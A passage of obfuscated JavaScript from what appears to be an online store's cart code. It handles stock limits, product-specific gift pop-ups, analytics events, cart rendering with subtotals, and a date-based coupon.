_0x57cd49=_0x49049d[_0xb3bc25(0x323)+'e'](),_0x211b7d=stock[_0x345e61][0x1312*-0x2+-0xe0d+-0x1a19*-0x2][_0xb3bc25(0x323)+'e'](),_0x280ea9=_0x57cd49[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1894)](_0x280ea9,-0x107c+-0x1*-0x1f15+0x1d3*-0x8)&&(_0x57cd49=_0x57cd49[_0xb3bc25(0x14c7)](0x3*-0x7f+0x446*-0x7+-0x1f67*-0x1,_0x280ea9));if(_0x170bf7[_0xb3bc25(0x11e0)](_0x57cd49,_0x211b7d)){_0x316baf=!![],_0x422ed4=stock[_0x345e61][0x8*-0x12f+-0x12e9+0x5ad*0x5];let _0x3041d7=-0x22a7+0x3c1+-0x2*-0xf73;for(let _0x6b186f=-0xb*0x26f+-0x48d+0x1a6*0x13;_0x170bf7[_0xb3bc25(0xb8c)](_0x6b186f,items[_0xb3bc25(0x1bda)]);_0x6b186f++){let _0x5da680=items[_0x6b186f][-0x235e+0x4*0x527+0xec2][_0xb3bc25(0x323)+'e'](),_0x5a6ec5=stock[_0x345e61][-0x6e0+-0xc86+0x1367][_0xb3bc25(0x323)+'e'](),_0x12892a=_0x5da680[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1695)](_0x12892a,-0xc2b*-0x1+0xd+0xc37*-0x1)&&(_0x5da680=_0x5da680[_0xb3bc25(0x14c7)](0x1e21+0x14cb+-0x32ec,_0x12892a));_0x170bf7[_0xb3bc25(0xbf9)](_0x5da680,_0x5a6ec5)&&_0x3041d7++;if(_0x170bf7[_0xb3bc25(0x14f8)](_0x3041d7,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}if(!_0x316baf)for(let _0x1766a2=-0x7d*-0x3+-0x5ed*-0x4+0x17b*-0x11;_0x170bf7[_0xb3bc25(0xa7c)](_0x1766a2,stock[_0xb3bc25(0x1bda)]);_0x1766a2++){if(_0x170bf7[_0xb3bc25(0xbf9)](_0x49049d[_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][-0x1*-0x2fb+0x8e2+-0xbdc][_0xb3bc25(0x323)+'e']())){_0x422ed4=stock[_0x1766a2][0x1*-0x2393+0x28c+0x1*0x2107];let _0x486030=-0x57+0x203f+-0xff4*0x2;for(let _0x1fb110=0x1e80+0x1400*-0x1+0x2*-0x540;_0x170bf7[_0xb3bc25(0x2a9)](_0x1fb110,items[_0xb3bc25(0x1bda)]);_0x1fb110++){_0x170bf7[_0xb3bc25(0x1c63)](items[_0x1fb110][-0x4*-0x1a3+-0x20*-0xdd+-0x24*0xf3][_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][0x167*0x11+0xfd9*-0x2+0x7dc][_0xb3bc25(0x323)+'e']())&&_0x486030++;if(_0x170bf7[_0xb3bc25(0xa6a)](_0x486030,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}_0x170bf7[_0xb3bc25(0x14f8)](items[_0xb3bc25(0x1bda)],cartmax)&&(_0x2f1c12=!![],_0x3f78d0=!![]);let _0x576c8a=_0x49049d[_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0xc08)]);if(!_0x3f78d0&&_0x170bf7[_0xb3bc25(0x1bb)](_0x576c8a,-0x1634+-0x2143+0x3777)){if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12ca)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17d1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17a4)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x121a)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd1b)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x456)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12dc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x433)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xdac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd34)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf4c)])){let _0x391367=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x391367[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x19e5)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1ca6)](setTimeout,function(){const _0x15c9e0=_0xb3bc25;_0x170bf7[_0x15c9e0(0x1d82)](showKatanaGifttMessage);},0x141b+-0x1ee2+-0x1*-0x13c3);}if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1b77)])){let _0x3c49eb=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x3c49eb[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x1a7c)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1b2e11=_0xb3bc25;_0x170bf7[_0x1b2e11(0x1d82)](showLabubuGifttMessage);},-0xd0e+-0x1034+0x5*0x7a6);}_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1236a0=_0xb3bc25;_0x170bf7[_0x1236a0(0x90d)](showArmExtensionMessage,'a');},0x1e5f+-0x1152+0x1bf*-0x3);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x14015d=_0xb3bc25;_0x170bf7[_0x14015d(0xe30)](showArmExtensionMessage,'e');},-0x1cc4+-0x4*-0x59f+-0xa4*-0x16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cd9)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x30965c=_0xb3bc25;_0x170bf7[_0x30965c(0x1d82)](showHelmetMessage);},0x1*-0x14ec+0x1*-0x20d2+0x3d8e);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x11b1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xbbf)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x5868ac=_0xb3bc25;_0x170bf7[_0x5868ac(0x1d33)](showCyberpunkArmMessage);},-0x7*0x3a1+-0x1*0x9df+0x2b16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x39a)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x387175=_0xb3bc25;_0x170bf7[_0x387175(0x1d33)](showExoskeletonMessage);},0xae0+-0x1*0x379+0x69);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xda0)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1171)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x91e)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8ac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x15dd)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x4f38d8=_0xb3bc25;_0x170bf7[_0x4f38d8(0x1d33)](showJacketMessage);},-0x5*-0x6ab+0x685+0x803*-0x4);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb33)])&&_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0x596021=_0xb3bc25;_0x170bf7[_0x596021(0x1d82)](showBasicMessage);},0xbb9+0x185*-0x11+-0x2e*-0x7a);const _0x22cbc5=[_0x49049d,_0x56dd6c,_0x456a3e];items[_0xb3bc25(0xbda)](_0x22cbc5),localStorage[_0xb3bc25(0x1d1c)](_0x170bf7[_0xb3bc25(0x17d)],JSON[_0xb3bc25(0x277)](items)),_0x170bf7[_0xb3bc25(0x1ce2)](setTimeout,function(){const _0x5bdc96=_0xb3bc25;Swal[_0x5bdc96(0x549)]({'position':_0x170bf7[_0x5bdc96(0xe8e)],'icon':_0x170bf7[_0x5bdc96(0x239)],'title':_0x170bf7[_0x5bdc96(0x13f4)],'showConfirmButton':![],'timer':0x4b0});},-0xd*-0x28f+0xb79*0x1+-0x2c58);let _0x3b35a7=_0x170bf7[_0xb3bc25(0x1b94)](_0x170bf7[_0xb3bc25(0x8d3)](_0x170bf7[_0xb3bc25(0x54e)],_0x49049d),')');_0x170bf7[_0xb3bc25(0xe30)](gsAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0xd71)](googleAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0xd366d2=_0xb3bc25;let _0xab8898=_0x170bf7[_0xd366d2(0xd71)]($,document[_0xd366d2(0x181a)+_0xd366d2(0x1641)](_0x170bf7[_0xd366d2(0x132c)]));_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0x1747)],_0x170bf7[_0xd366d2(0x54f)]),_0x170bf7[_0xd366d2(0x1748)](_0x56b9b4,-0x19c1*-0x1+0xb5*-0xf+-0xf26)&&_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0xddf)],_0x170bf7[_0xd366d2(0xf6c)]),_0x170bf7[_0xd366d2(0x1193)](updateCartTotal);},-0x4d5*-0x5+-0x1a6b+0x1d*0x52);}else{if(_0x170bf7[_0xb3bc25(0xa7c)](_0x576c8a,-0x1*0x1c1+0x25b+-0x7*0x16)&&_0x170bf7[_0xb3bc25(0x14b4)](_0x2f1c12,![])){const _0x1ee992=_0x170bf7[_0xb3bc25(0x801)](_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x1778)],_0x422ed4),_0x170bf7[_0xb3bc25(0x1265)]);let _0x151ebb,_0x5a0f9e=-0xd25+-0x1c26+0x311b;_0x49049d[_0xb3bc25(0x323)+'e']()[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1c48)])&&(_0x151ebb=_0x170bf7[_0xb3bc25(0x160d)],_0x5a0f9e=-0x246b*-0x1+-0xb63+-0x160*0x4);_0x170bf7[_0xb3bc25(0x2e5)](_0x422ed4,-0xb07+-0xbc8+0x1*0x16cf)&&(_0x1ee992=_0x170bf7[_0xb3bc25(0x13c0)]);_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x5cba64=_0xb3bc25;Swal[_0x5cba64(0x549)]({'position':_0x170bf7[_0x5cba64(0xe8e)],'icon':_0x170bf7[_0x5cba64(0x1c52)],'title':_0x1ee992,'html':_0x151ebb,'showConfirmButton':![],'timer':_0x5a0f9e});},0x26d1+-0x1a24*-0x1+-0x4091);let _0x26657d=_0x170bf7[_0xb3bc25(0x751)];_0x170bf7[_0xb3bc25(0x1cd4)](gsAnalytics,_0x26657d),_0x26657d=_0x170bf7[_0xb3bc25(0x1137)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x620)]),_0x170bf7[_0xb3bc25(0x1b5f)](googleAnalytics,_0x26657d);}if(_0x2f1c12){_0x170bf7[_0xb3bc25(0x837)](setTimeout,function(){const _0x334f27=_0xb3bc25;let _0x2d3e4a=_0x170bf7[_0x334f27(0x1666)];_0x170bf7[_0x334f27(0x2b3)](cartmax,-0x31a*-0xb+-0x5*-0x750+-0x46aa)?(_0x2d3e4a+=_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1d5e)],cartmax),_0x170bf7[_0x334f27(0xc30)]),_0x170bf7[_0x334f27(0x14dc)](cartmax,-0x4fe+0x1fd1+-0x1ad2)&&(_0x2d3e4a+='s'),_0x2d3e4a+=_0x170bf7[_0x334f27(0x1281)]):_0x2d3e4a=_0x170bf7[_0x334f27(0x637)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x726)],cartmax),_0x170bf7[_0x334f27(0x13c8)]),_0x2d3e4a+=_0x170bf7[_0x334f27(0x18b5)],Swal[_0x334f27(0x549)]({'position':_0x170bf7[_0x334f27(0xe8e)],'icon':_0x170bf7[_0x334f27(0x1c52)],'title':_0x170bf7[_0x334f27(0xa1e)],'html':_0x2d3e4a,'showConfirmButton':![],'timer':0x1194});},0x2*-0x7bd+0x1*-0x16f6+0x26d4*0x1);const _0x234f2f=_0x170bf7[_0xb3bc25(0x53f)];_0x170bf7[_0xb3bc25(0x1d55)](gsAnalytics,_0x234f2f),_0x234f2f=_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x106d)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x1203)]),_0x170bf7[_0xb3bc25(0x1982)](googleAnalytics,_0x234f2f);}}}function gsAnalytics(_0x1ff56d){const _0x294324=_0x16f844,_0x448315={'SiZyP':function(_0x2918b3,_0x4decf8,_0x3d4452){return _0x2918b3(_0x4decf8,_0x3d4452);},'OFVMq':_0x294324(0x984)};_gs&&_0x448315[_0x294324(0x15a0)](_gs,_0x448315[_0x294324(0x9c5)],_0x1ff56d);}function googleAnalytics(_0x269d88){const _0x297f44=_0x16f844,_0x28502b={'Qbybp':function(_0x396bcc,_0x1b5922){return _0x396bcc+_0x1b5922;},'fqjlN':function(_0x47afb,_0x8971eb,_0x589493,_0x2fc285){return _0x47afb(_0x8971eb,_0x589493,_0x2fc285);},'JvQKk':_0x297f44(0x984)};country&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('\x20',country)),city&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('-',city)),gtag&&_0x28502b[_0x297f44(0x1ca)](gtag,_0x28502b[_0x297f44(0x37d)],_0x269d88,{});}function showCart(_0x5b7acd){const _0x27bacd=_0x16f844,_0x203d76={'YnrmM':function(_0x34f6f6,_0x38b157){return _0x34f6f6(_0x38b157);},'aaWWL':function(_0x36ae5e,_0xeab2cc){return _0x36ae5e==_0xeab2cc;},'mQxcu':function(_0x3c59a9,_0x4f33bb,_0x560aaf){return _0x3c59a9(_0x4f33bb,_0x560aaf);}};isbtc=![],_0x203d76[_0x27bacd(0x41d)](country,'RU')&&(isbtc=!![]),_0x203d76[_0x27bacd(0x15fe)](setTimeout,function(){const _0x220569=_0x27bacd;_0x203d76[_0x220569(0x167f)](showCart2,_0x5b7acd);},0x15e+0xd*0x2c8+0x2554*-0x1);}function showCart2(_0x452ec8){const _0xdf4e87=_0x16f844,_0x1b364c={'TAQvE':function(_0x1b1c7a,_0x4a7528,_0x37e00a){return _0x1b1c7a(_0x4a7528,_0x37e00a);},'UoZei':_0xdf4e87(0x18f7),'XSfLp':_0xdf4e87(0x155b)+_0xdf4e87(0x2b9),'xLkYr':_0xdf4e87(0x1528),'QYGoI':_0xdf4e87(0x14e7)+_0xdf4e87(0x1292),'IlXQD':function(_0x1ca978,_0x5f2a2b){return _0x1ca978==_0x5f2a2b;},'MzXzX':_0xdf4e87(0x1b00),'ujQiv':_0xdf4e87(0x737)+_0xdf4e87(0x93f)+'r','hEOaU':function(_0x3258de,_0x308e97){return _0x3258de<_0x308e97;},'jdnGb':function(_0x4fa90e,_0x1b2b70){return _0x4fa90e+_0x1b2b70;},'JcwZM':function(_0x40a8a0,_0x2ef307){return _0x40a8a0+_0x2ef307;},'LAMlE':_0xdf4e87(0x155c)+_0xdf4e87(0x1296)+_0xdf4e87(0xb30)+_0xdf4e87(0x7f1),'gJEyJ':_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x1022)+_0xdf4e87(0x220)+_0xdf4e87(0xebb)+_0xdf4e87(0x16ce)+_0xdf4e87(0x4ad)+_0xdf4e87(0x1708)+_0xdf4e87(0xb63)+_0xdf4e87(0xa50)+_0xdf4e87(0x1da)+_0xdf4e87(0x7ab)+_0xdf4e87(0x8e1)+_0xdf4e87(0xb28)+_0xdf4e87(0x2b5)+_0xdf4e87(0x14f9)+_0xdf4e87(0x1172),'OVRgO':function(_0x517cc0,_0x392a7d){return _0x517cc0+_0x392a7d;},'jKkxM':_0xdf4e87(0xcef)+_0xdf4e87(0x1a56)+_0xdf4e87(0xb11)+_0xdf4e87(0x1a06)+_0xdf4e87(0x78a)+_0xdf4e87(0x12d7)+_0xdf4e87(0x1b8a),'SdRyC':_0xdf4e87(0x1510)+_0xdf4e87(0xd7d)+_0xdf4e87(0x48a)+_0xdf4e87(0x591)+_0xdf4e87(0x1222)+_0xdf4e87(0x1ad6),'ATwBv':_0xdf4e87(0x1d2f),'QWFst':function(_0x4e6744,_0x5006c7){return _0x4e6744&&_0x5006c7;},'ajRcB':function(_0x23b7ba,_0x37ee77){return _0x23b7ba(_0x37ee77);},'PUvKc':_0xdf4e87(0x18cc),'bZmmD':function(_0x35874e,_0x56dc0e){return _0x35874e-_0x56dc0e;},'OnbTX':function(_0x4ad217,_0x5eed57){return _0x4ad217/_0x5eed57;},'ViWXE':function(_0x5c037c,_0x4b2ae4){return _0x5c037c/_0x4b2ae4;},'TeuQO':function(_0x35be16,_0xa80802){return _0x35be16>=_0xa80802;},'oKinc':_0xdf4e87(0x6d1),'xLfCc':_0xdf4e87(0x1b4b),'dhZXA':_0xdf4e87(0x1161),'FyXRh':_0xdf4e87(0x844),'BQTgF':_0xdf4e87(0x391)+_0xdf4e87(0x6f9),'VioYE':_0xdf4e87(0xdb6)+_0xdf4e87(0xb29),'NlFxa':_0xdf4e87(0x21a),'McieH':function(_0x57e143,_0x465638){return _0x57e143==_0x465638;},'wPiUQ':_0xdf4e87(0x303),'RKoAR':_0xdf4e87(0x391)+_0xdf4e87(0x6bb)+'pg','lzUEI':_0xdf4e87(0x14f6)+_0xdf4e87(0x2ec),'LUXrs':_0xdf4e87(0x89a),'PRmZd':_0xdf4e87(0x391)+_0xdf4e87(0xdc5)+'pg','sVqrH':_0xdf4e87(0x35c)+_0xdf4e87(0xa92),'esczh':_0xdf4e87(0x391)+_0xdf4e87(0xbd6),'iMNiz':_0xdf4e87(0x2c2)+'t','dDlpG':function(_0x43c45b,_0x2c3c14){return _0x43c45b+_0x2c3c14;},'mOlkG':function(_0x2bf3ae,_0x55a380){return _0x2bf3ae+_0x55a380;},'wwBqt':_0xdf4e87(0x9e5)+_0xdf4e87(0x16a4)+_0xdf4e87(0xf5d)+_0xdf4e87(0x7d5)+_0xdf4e87(0x14a5)+_0xdf4e87(0x18e1)+_0xdf4e87(0x139f)+_0xdf4e87(0x3c5)+_0xdf4e87(0x3c7)+_0xdf4e87(0x38e)+_0xdf4e87(0x117a)+_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x142a)+_0xdf4e87(0x123a)+_0xdf4e87(0x19bb)+_0xdf4e87(0x875),'QaDTw':_0xdf4e87(0xc62)+_0xdf4e87(0x1d5b)+_0xdf4e87(0x17b3)+_0xdf4e87(0x63f)+_0xdf4e87(0x1746)+_0xdf4e87(0x129e)+_0xdf4e87(0x4f5)+_0xdf4e87(0x299)+_0xdf4e87(0x96a)+_0xdf4e87(0xdb9)+_0xdf4e87(0x1b75)+_0xdf4e87(0xb46)+_0xdf4e87(0x1c83)+_0xdf4e87(0xff3)+_0xdf4e87(0x7b6)+_0xdf4e87(0x16f2)+_0xdf4e87(0x9f5),'peKCc':_0xdf4e87(0x3de)+_0xdf4e87(0x1a5d)+_0xdf4e87(0xfff)+_0xdf4e87(0xbb9)+_0xdf4e87(0x13c9)+_0xdf4e87(0x186e)+'>','wdPcY':_0xdf4e87(0x1d1b),'veozH':function(_0x2bf5d0,_0x2e2058){return _0x2bf5d0+_0x2e2058;},'xyCXW':_0xdf4e87(0x12fe)+_0xdf4e87(0xaa3)+_0xdf4e87(0x540)+_0xdf4e87(0x1253)+_0xdf4e87(0x127b)+_0xdf4e87(0x17a5)+_0xdf4e87(0x1ad7)+_0xdf4e87(0x15ed),'vUggw':_0xdf4e87(0xcde)+_0xdf4e87(0x12be)+_0xdf4e87(0x87e)+_0xdf4e87(0x12bb)+_0xdf4e87(0x5fb)+_0xdf4e87(0x1c00)+_0xdf4e87(0x1436)+_0xdf4e87(0x1d5c),'OYHXM':_0xdf4e87(0x1756)+_0xdf4e87(0x47f)+_0xdf4e87(0x941)+_0xdf4e87(0x1473)+_0xdf4e87(0x16a7)+_0xdf4e87(0x13c1)+_0xdf4e87(0x10da)+_0xdf4e87(0x17b3)+_0xdf4e87(0x108f)+_0xdf4e87(0x146c)+_0xdf4e87(0x1284)+'\x22>','EUlmv':_0xdf4e87(0x1756)+_0xdf4e87(0x18b6)+_0xdf4e87(0x513)+_0xdf4e87(0xca0)+_0xdf4e87(0x10fe),'JfHeW':function(_0x1c6e47,_0x5ef285){return _0x1c6e47>_0x5ef285;},'JMsop':_0xdf4e87(0x1688),'XUhKx':_0xdf4e87(0x681)+_0xdf4e87(0x1cff)+_0xdf4e87(0x349)+_0xdf4e87(0x1040)+_0xdf4e87(0x771)+_0xdf4e87(0x1049)+_0xdf4e87(0x99a)+_0xdf4e87(0x5ae)+_0xdf4e87(0x49b)+_0xdf4e87(0xb0b)+_0xdf4e87(0xc9c)+_0xdf4e87(0x1943)+_0xdf4e87(0xc9c)+_0xdf4e87(0xb1d)+_0xdf4e87(0xfff)+_0xdf4e87(0x77b)+_0xdf4e87(0x3a2)+_0xdf4e87(0x1709)+_0xdf4e87(0xdef)+_0xdf4e87(0x15f5)+_0xdf4e87(0x109f)+_0xdf4e87(0x13fe)+_0xdf4e87(0x1592)+_0xdf4e87(0x238)+_0xdf4e87(0xea5),'wMNzc':_0xdf4e87(0x16da),'qJPxa':_0xdf4e87(0x1127)+_0xdf4e87(0xfec)+_0xdf4e87(0x190a)+_0xdf4e87(0x319)+_0xdf4e87(0x1587)+_0xdf4e87(0x857)+_0xdf4e87(0x5c7)+_0xdf4e87(0x1cb0)+_0xdf4e87(0xfd0)+_0xdf4e87(0xba0)+_0xdf4e87(0x1509)+_0xdf4e87(0x533)+_0xdf4e87(0x59f)+_0xdf4e87(0x1806)+_0xdf4e87(0x1b9c),'BaiwQ':_0xdf4e87(0x1b9c),'HOiEX':_0xdf4e87(0x1127)+_0xdf4e87(0xbe3)+_0xdf4e87(0xb56)+_0xdf4e87(0x1608)+_0xdf4e87(0x16fa)+_0xdf4e87(0x9ba),'jambz':_0xdf4e87(0x14a7)+_0xdf4e87(0x5ba)+_0xdf4e87(0x829)+_0xdf4e87(0xce8)+_0xdf4e87(0xd84)+_0xdf4e87(0x4e6)+_0xdf4e87(0x1043)+_0xdf4e87(0x15af)+_0xdf4e87(0x1948)+_0xdf4e87(0x873)+_0xdf4e87(0x18c6)+_0xdf4e87(0xc73)+_0xdf4e87(0xb1a)+_0xdf4e87(0x173a)+_0xdf4e87(0x10a4)+_0xdf4e87(0x78d)+_0xdf4e87(0x2d6)+_0xdf4e87(0x17de),'iXGYX':_0xdf4e87(0x1127)+_0xdf4e87(0x12ce)+_0xdf4e87(0x1963)+_0xdf4e87(0xc17)+_0xdf4e87(0x61a)+_0xdf4e87(0x1294)+_0xdf4e87(0x1a8f)+_0xdf4e87(0xa51)+_0xdf4e87(0xc60)+_0xdf4e87(0x19ec)+_0xdf4e87(0x1a1b)+_0xdf4e87(0x770)+_0xdf4e87(0xb7d)+_0xdf4e87(0x19d4)+_0xdf4e87(0x187e)+_0xdf4e87(0xa0b)+_0xdf4e87(0x572)+_0xdf4e87(0x1397)+_0xdf4e87(0xdbb)+_0xdf4e87(0x15d)+_0xdf4e87(0x968)+_0xdf4e87(0x1119)+_0xdf4e87(0x1143)+_0xdf4e87(0x1b9b)+_0xdf4e87(0x184f)+_0xdf4e87(0xf8b)+_0xdf4e87(0x1535)+_0xdf4e87(0x19fd)+_0xdf4e87(0x1739)+_0xdf4e87(0xab9)+_0xdf4e87(0x1294)+_0xdf4e87(0x133f)+_0xdf4e87(0x1824)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1c9d)+_0xdf4e87(0x178d)+_0xdf4e87(0xe26)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1332),'SVDbP':_0xdf4e87(0x14e7)+_0xdf4e87(0x3e3)+'t','iMwAR':_0xdf4e87(0x16c7),'OzoZH':_0xdf4e87(0x1a38),'dzNkR':_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0x1b85)+_0xdf4e87(0xd9a)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0x1291),'ZBsRm':_0xdf4e87(0x1d25)+_0xdf4e87(0x132f),'JPcZm':function(_0x370420,_0x12f5c7){return _0x370420(_0x12f5c7);},'sXgIn':_0xdf4e87(0x5bf),'UuCVg':_0xdf4e87(0x7a1),'CtAXk':_0xdf4e87(0x1886),'leVuu':_0xdf4e87(0xfd6),'yLwpw':function(_0x27619b,_0x210b8d){return _0x27619b(_0x210b8d);},'QojWg':_0xdf4e87(0x180f),'ubQKn':_0xdf4e87(0x1ce8)+_0xdf4e87(0x95e)+_0xdf4e87(0x7a9)};let _0x33e098;document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])?(_0x33e098=document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])[_0xdf4e87(0xac7)],!fxconvert&&(_0x33e098+='\x20')):_0x33e098=_0x1b364c[_0xdf4e87(0x4dc)];let _0x17d22a,_0x366e88='',_0x5536ed='',_0x230583=_0x1b364c[_0xdf4e87(0x10b2)];_0x1b364c[_0xdf4e87(0x1853)](_0x452ec8,_0x1b364c[_0xdf4e87(0x2c8)])&&(_0x230583=_0x1b364c[_0xdf4e87(0x752)]);subtotal=0x1*-0xb27+-0x1a3a+-0x7*-0x557,cartisopen=!![];for(let _0x15dc71=0x191d+0x1952+-0x326f;_0x1b364c[_0xdf4e87(0x1855)](_0x15dc71,items[_0xdf4e87(0x1bda)]);_0x15dc71++){const _0x5acba8=items[_0x15dc71][-0x3a*0x9d+-0xdcb+0x315d];_0x366e88+=_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x1b19)],_0x15dc71),_0x1b364c[_0xdf4e87(0x11a4)]),_0x366e88+=_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x174d)],_0x5acba8),_0x1b364c[_0xdf4e87(0x35b)]),_0x33e098),''),items[_0x15dc71][0x2544+0x6b*-0xd+0x1*-0x1fd3]),_0x1b364c[_0xdf4e87(0x190b)]);let _0x3dd914,_0x4d2f5=items[_0x15dc71][-0x84f+-0x1*-0x1f05+-0x16b4],_0x34b93c=_0x4d2f5[_0xdf4e87(0x839)](','),_0x30e5b5=_0x4d2f5[_0xdf4e87(0x839)]('.');if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,_0x30e5b5)){let _0x519378=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'');}else{if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,!_0x30e5b5))_0x3dd914=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'.');else _0x1b364c[_0xdf4e87(0x740)](!_0x34b93c,_0x30e5b5)&&(_0x3dd914=_0x4d2f5);}subtotal+=_0x1b364c[_0xdf4e87(0x12f5)](Number,_0x3dd914);}const _0x1437f9=new Date($[_0xdf4e87(0x5fa)](_0x1b364c[_0xdf4e87(0xcbb)])),_0x4a557c=new Date(),_0x4abc8d=_0x1b364c[_0xdf4e87(0x1097)](_0x4a557c[_0xdf4e87(0x11b6)](),_0x1437f9[_0xdf4e87(0x11b6)]()),_0x4def19=_0x1b364c[_0xdf4e87(0x12f5)](parseFloat,_0x1b364c[_0xdf4e87(0x6db)](_0x1b364c[_0xdf4e87(0x192)](_0x1b364c[_0xdf4e87(0x192)](_0x4abc8d,0x1482+0x21fc+0x206*-0x19),-0x12f8+-0x5*0x7bb+-0x3*-0x1349),0x1*0xaff+0x1*-0x16c4+0xc01))[_0xdf4e87(0x1c15)](0x11+0x23*-0x1c+0x3c4);_0x1b364c[_0xdf4e87(0x9dc)](_0x4def19,-0xca*-0x7+0x4*-0x359+0x7f6)&&(coupon=_0x1b364c[_0xdf4e87(0x411)],localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0xcf3)],coupon));if(coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])){let 